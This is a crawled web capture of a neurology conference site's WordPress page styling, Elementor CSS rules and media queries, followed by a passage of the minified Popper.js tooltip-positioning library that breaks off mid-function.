.elementor-motion-effects-layer{background-color:#71717100;background-image:url("https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/BrainConf-Banner-1-01-1.png");background-size:cover;}.elementor-2980 .elementor-element.elementor-element-55b37d23 > .elementor-background-overlay{background-color:#0C0C0C00;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2980 .elementor-element.elementor-element-55b37d23 .elementor-background-overlay{filter:brightness( 0% ) contrast( 0% ) saturate( 0% ) blur( 0.65px ) hue-rotate( 0deg );}.elementor-2980 .elementor-element.elementor-element-55b37d23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 0px 64px 0px;}.elementor-2980 .elementor-element.elementor-element-5e844582 .title-section-area{text-align:center;}.elementor-2980 .elementor-element.elementor-element-5e844582 .section-title span{color:#5A5A5A;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-5e844582 .section-title{color:#1E4B55;font-size:36px;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-5e844582 .title-section-area .title-shape svg{fill:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-4cafb6fa .elementor-button{background-color:#BD372B;font-size:16px;font-weight:700;text-transform:uppercase;fill:#ffffff;color:#ffffff;border-radius:3px 3px 3px 3px;padding:21px 55px 21px 55px;}.elementor-2980 .elementor-element.elementor-element-4cafb6fa .elementor-button:hover, .elementor-2980 .elementor-element.elementor-element-4cafb6fa .elementor-button:focus{background-color:#F80D11;}.elementor-2980 .elementor-element.elementor-element-4cafb6fa > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-6453d7fd > .elementor-background-overlay{background-image:url("https://uaeneurology.com/brainconference/wp-content/uploads/2018/12/Direction_memphis1.png");background-position:center right;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2980 .elementor-element.elementor-element-6453d7fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-33px;margin-bottom:-57px;padding:74px 36px 85px 35px;}.elementor-2980 .elementor-element.elementor-element-79783d62 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-a0816c7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-a0816c7 .title-section-area{text-align:left;}.elementor-2980 .elementor-element.elementor-element-a0816c7 .section-title span{color:#888888;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:29px;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-a0816c7 .section-title{color:#1E4B55;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-a0816c7 .title-section-area .title-shape svg{fill:#1E4B55;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2980 .elementor-element.elementor-element-3fcd71e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-3fcd71e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2980 .elementor-element.elementor-element-3fcd71e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2980 .elementor-element.elementor-element-3fcd71e .elementor-icon-list-text{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-41b8799 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-9723abf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-55e5332 .title-section-area{text-align:left;}.elementor-2980 .elementor-element.elementor-element-55e5332 .section-title span{color:#888888;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:29px;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-55e5332 .section-title{color:#1E4B55;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-55e5332 .title-section-area .title-shape svg{fill:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-90c188a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-90c188a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2980 .elementor-element.elementor-element-90c188a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2980 .elementor-element.elementor-element-90c188a .elementor-icon-list-text{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-81dcff9 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-e11d260 .title-section-area{text-align:left;}.elementor-2980 .elementor-element.elementor-element-e11d260 .section-title span{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;line-height:29px;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-e11d260 .section-title{color:#FFFFFF;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-e11d260 .title-section-area .title-shape svg{fill:#FFFFFF;}.elementor-2980 .elementor-element.elementor-element-e2687f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-e2687f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2980 .elementor-element.elementor-element-e2687f4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2980 .elementor-element.elementor-element-e2687f4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2980 .elementor-element.elementor-element-52e9a7a:not(.elementor-motion-effects-element-type-background), .elementor-2980 .elementor-element.elementor-element-52e9a7a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFC;}.elementor-2980 .elementor-element.elementor-element-52e9a7a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:47px 0px 57px 0px;}.elementor-2980 .elementor-element.elementor-element-52e9a7a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2980 .elementor-element.elementor-element-71cb873 > .elementor-element-populated, .elementor-2980 .elementor-element.elementor-element-71cb873 > .elementor-element-populated > .elementor-background-overlay, .elementor-2980 .elementor-element.elementor-element-71cb873 > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-2980 .elementor-element.elementor-element-9271c93 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-2980 .elementor-element.elementor-element-9271c93 .title-section-area{text-align:center;}.elementor-2980 .elementor-element.elementor-element-9271c93 .section-title span{color:#888888;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.4px;}.elementor-2980 .elementor-element.elementor-element-9271c93 .section-title{color:#1E4B55;font-size:36px;font-weight:800;}.elementor-2980 .elementor-element.elementor-element-9271c93 .title-section-area .title-shape svg{fill:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-be7d5b6{margin-top:-13px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-a6133f8{text-align:center;}.elementor-2980 .elementor-element.elementor-element-02c72b0 img{width:100%;max-width:100%;}.elementor-2980 .elementor-element.elementor-element-d0d7a34{margin-top:4px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-db5d1d5{text-align:center;}.elementor-2980 .elementor-element.elementor-element-b934303 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-bf1f992{margin-top:4px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-157fc3f{text-align:center;}.elementor-2980 .elementor-element.elementor-element-a24a723{margin-top:-19px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-81ae4f2 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-81e9e84{margin-top:4px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-73f6251{text-align:center;}.elementor-2980 .elementor-element.elementor-element-2a5c835{margin-top:-25px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-ac854c3 > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-63d2ccb{margin-top:4px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-e374dee{text-align:center;color:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-c2999e0{margin-top:-9px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-9f5561a{margin-top:4px;margin-bottom:-36px;}.elementor-2980 .elementor-element.elementor-element-6b23ba1{text-align:center;color:#1E4B55;}.elementor-2980 .elementor-element.elementor-element-568492e{margin-top:0px;margin-bottom:0px;}.elementor-2980 .elementor-element.elementor-element-e79fe0d > .elementor-element-populated{margin:-9px -9px -9px -9px;--e-column-margin-right:-9px;--e-column-margin-left:-9px;}@media(min-width:768px){.elementor-2980 .elementor-element.elementor-element-d0d6aa5{width:26.884%;}.elementor-2980 .elementor-element.elementor-element-0cfd420{width:73.116%;}.elementor-2980 .elementor-element.elementor-element-79783d62{width:21.042%;}.elementor-2980 .elementor-element.elementor-element-41b8799{width:16.461%;}.elementor-2980 .elementor-element.elementor-element-9723abf{width:31.051%;}.elementor-2980 .elementor-element.elementor-element-81dcff9{width:31.446%;}.elementor-2980 .elementor-element.elementor-element-1587db9{width:14.845%;}.elementor-2980 .elementor-element.elementor-element-a375efc{width:31.259%;}.elementor-2980 .elementor-element.elementor-element-8baa564{width:13.878%;}.elementor-2980 .elementor-element.elementor-element-41553a4{width:15.367%;}.elementor-2980 .elementor-element.elementor-element-e291d49{width:27.098%;}.elementor-2980 .elementor-element.elementor-element-2ef73ae{width:17.517%;}.elementor-2980 .elementor-element.elementor-element-cf46f0f{width:10.842%;}.elementor-2980 .elementor-element.elementor-element-db26620{width:22.205%;}.elementor-2980 .elementor-element.elementor-element-0dbcc0b{width:27.542%;}.elementor-2980 .elementor-element.elementor-element-d2672d1{width:6.457%;}.elementor-2980 .elementor-element.elementor-element-7e6dee5{width:15.618%;}.elementor-2980 .elementor-element.elementor-element-88cd40f{width:15.992%;}.elementor-2980 .elementor-element.elementor-element-258b7d3{width:27.727%;}.elementor-2980 .elementor-element.elementor-element-fc1b7ce{width:16.263%;}.elementor-2980 .elementor-element.elementor-element-fc19f9e{width:31.807%;}.elementor-2980 .elementor-element.elementor-element-9f0c8d0{width:34.525%;}.elementor-2980 .elementor-element.elementor-element-da160fd{width:23.813%;}.elementor-2980 .elementor-element.elementor-element-9c72fb0{width:15.215%;}.elementor-2980 .elementor-element.elementor-element-d5d0976{width:20.57%;}.elementor-2980 .elementor-element.elementor-element-03a1b65{width:16.855%;}.elementor-2980 .elementor-element.elementor-element-21fa2ac{width:23.529%;}.elementor-2980 .elementor-element.elementor-element-491573f{width:31.807%;}.elementor-2980 .elementor-element.elementor-element-9b8ce57{width:34.525%;}}@media(max-width:1024px){.elementor-2980 .elementor-element.elementor-element-74b4374{padding:130px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-d8ef783 > .elementor-element-populated{padding:0px 0px 100px 30px;}.elementor-2980 .elementor-element.elementor-element-c701876{padding:80px 0px 80px 0px;}.elementor-2980 .elementor-element.elementor-element-9f69302 > .elementor-element-populated{padding:30px 40px 0px 40px;}.elementor-2980 .elementor-element.elementor-element-b8cce49 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-e54de23 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-9bf1873{padding:80px 0px 80px 0px;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-2980 .elementor-element.elementor-element-0cfd420 > .elementor-element-populated{padding:30px 40px 0px 40px;}.elementor-2980 .elementor-element.elementor-element-16b965e > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-6453d7fd{padding:50px 0px 50px 0px;}.elementor-2980 .elementor-element.elementor-element-52e9a7a{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-2980 .elementor-element.elementor-element-74b4374{padding:120px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-d8ef783 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-2980 .elementor-element.elementor-element-c701876{padding:50px 0px 50px 0px;}.elementor-2980 .elementor-element.elementor-element-9f69302 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-b8cce49 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-e54de23 .title-section-area{text-align:center;}.elementor-2980 .elementor-element.elementor-element-e54de23 .section-title{font-size:30px;}.elementor-2980 .elementor-element.elementor-element-9bf1873{padding:50px 0px 50px 0px;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5 > .elementor-element-populated{padding:0px 15px 30px 15px;}.elementor-2980 .elementor-element.elementor-element-0cfd420 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2980 .elementor-element.elementor-element-16b965e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2980 .elementor-element.elementor-element-a0816c7 .section-title{font-size:30px;}.elementor-2980 .elementor-element.elementor-element-55e5332 .section-title{font-size:30px;}.elementor-2980 .elementor-element.elementor-element-e11d260 .section-title{font-size:30px;}.elementor-2980 .elementor-element.elementor-element-52e9a7a{padding:50px 0px 50px 0px;}.elementor-2980 .elementor-element.elementor-element-9271c93 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-2980 .elementor-element.elementor-element-9271c93 .section-title{font-size:30px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2980 .elementor-element.elementor-element-9f69302{width:100%;}.elementor-2980 .elementor-element.elementor-element-d0d6aa5{width:100%;}.elementor-2980 .elementor-element.elementor-element-0cfd420{width:100%;}.elementor-2980 .elementor-element.elementor-element-79783d62{width:100%;}.elementor-2980 .elementor-element.elementor-element-41b8799{width:100%;}.elementor-2980 .elementor-element.elementor-element-9723abf{width:100%;}.elementor-2980 .elementor-element.elementor-element-81dcff9{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1768870542
body_size: 9213
content:
/*
 Copyright (C) Federico Zivolo 2017
 Distributed under the MIT License (license terms are at http://opensource.org/licenses/MIT).
 */(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var l=a.commonAncestorContainer;if(e!==l&&t!==l||i.contains(n))return p(l)?l:r(l);var f=s(e);return f.host?d(f.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function l(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function f(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return X(t['offset'+e],t['scroll'+e],o['client'+e],o['offset'+e],o['scroll'+e],ne()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function c(){var e=window.document.body,t=window.document.documentElement,o=ne()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function h(e){return de({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ne())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?c():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,l=e.offsetWidth-s,m=e.offsetHeight-d;if(l||m){var g=t(e);l-=f(g,'x'),m-=f(g,'y'),r.width-=l,r.height-=m}return h(r)}function u(e,o){var i=ne(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),f=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],c=h({top:p.top-s.top-f,left:p.left-s.left-m,width:p.width,height:p.height});if(c.marginTop=0,c.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];c.top-=f-u,c.bottom-=f-u,c.left-=m-b,c.right-=m-b,c.marginTop=u,c.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(c=l(c,o)),c}function b(e){var t=window.document.documentElement,o=u(e,t),i=X(t.clientWidth,window.innerWidth||0),n=X(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return h(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var l=u(a,s);if('HTML'===a.nodeName&&!y(s)){var f=c(),m=f.height,h=f.width;p.top+=l.top-l.marginTop,p.bottom=m+l.top,p.left+=l.left-l.marginLeft,p.right=h+l.left}else p=l}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function E(e){var t=e.width,o=e.height;return t*o}function v(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return de({key:e},s[e],{area:E(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),l=0<a.length?a[0].key:d[0].key,f=e.split('-')[1];return l+(f?'-'+f:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=h(o.offsets.popper),o.offsets.reference=h(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=v(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function P(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function D(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||D(n(p.parentNode),t,o,i),i.push(p)}function H(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return D(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=le.indexOf(e),i=le.slice(o+1).concat(le.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=h(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?X(document.documentElement.clientHeight,window.innerHeight||0):X(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}function z(e,t){var o,i=t.offset,n=e.placement,r=e.offsets,p=r.popper,s=r.reference,d=n.split('-')[0];return o=R(+i)?[+i,0]:G(i,p,s,d),'left'===d?(p.top+=o[0],p.left-=o[1]):'right'===d?(p.top+=o[0],p.left+=o[1]):'top'===d?(p.left+=o[0],p.top-=o[1]):'bottom'===d&&(p.left+=o[0],p.top+=o[1]),e.popper=p,e}for(var V=Math.min,_=Math.floor,X=Math.max,Q=['native code','[object MutationObserverConstructor]'],J=function(e){return Q.some(function(t){return-1<(e||'').toString().indexOf(t)})},Z='undefined'!=typeof window,$=['Edge','Trident','Firefox'],ee=0,te=0;te<$.length;te+=1)if(Z&&0<=navigator.userAgent.indexOf($[te])){ee=1;break}var i,oe=Z&&J(window.MutationObserver),ie=oe?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},ee))}},ne=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},re=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},pe=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),se=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},de=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},ae=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],le=ae.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},me=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};re(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=ie(this.update.bind(this)),this.options=de({},t.Defaults,r),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=o.jquery?o[0]:o,this.popper=i.jquery?i[0]:i,this.options.modifiers={},Object.keys(de({},t.Defaults.modifiers,r.modifiers)).forEach(function(e){n.options.modifiers[e]=de({},t.Defaults.modifiers[e]||{},r.modifiers?r.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return de({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(t){t.enabled&&e(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var p=this.options.eventsEnabled;p&&this.enableEventListeners(),this.state.eventsEnabled=p}return pe(t,[{key:'update',value:function(){return k.call(this)}},{key:'destroy',value:function(){return P.call(this)}},{key:'enableEventListeners',value:function(){return A.call(this)}},{key:'disableEventListeners',value:function(){return I.call(this)}}]),t}();return me.Utils=('undefined'==typeof window?global:window).PopperUtils,me.placements=ae,me.Defaults={placement:'bottom',eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,o=t.split('-')[0],i=t.split('-')[1];if(i){var n=e.offsets,r=n.reference,p=n.popper,s=-1!==['bottom','top'].indexOf(o),d=s?'left':'top',a=s?'width':'height',l={start:se({},d,r[d]),end:se({},d,r[d]+r[a]-p[a])};e.offsets.popper=de({},p,l[i])}return e}},offset:{order:200,enabled:!0,fn:z,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var o=t.boundariesElement||r(e.instance.popper);e.instance.reference===o&&(o=r(o));var i=w(e.instance.popper,e.instance.reference,t.padding,o);t.boundaries=i;var n=t.priority,p=e.offsets.popper,s={primary:function(e){var o=p[e];return p[e]<i[e]&&!t.escapeWithReference&&(o=X(p[e],i[e])),se({},e,o)},secondary:function(e){var o='right'===e?'left':'top',n=p[o];return p[e]>i[e]&&!t.escapeWithReference&&(n=V(p[o],i[e]-('right'===e?p.width:p.height))),se({},o,n)}};return n.forEach(function(e){var 